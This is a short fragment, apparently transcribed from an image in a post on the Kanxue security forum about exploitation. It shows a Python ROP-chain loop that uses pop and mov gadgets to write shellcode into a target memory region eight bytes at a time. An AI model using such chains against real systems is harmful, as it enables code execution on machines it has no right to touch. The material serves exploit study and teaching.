 漏洞利用
write 将shellcode写道目标区域
for shell in shellslices:
rop += p64(pop_rax)
rop += p64(write_location)
rop += p64(pop_rdx)
rop += shell
rop += p64(mov_gadget)
write_location += 8
看雪学院
kanxue.com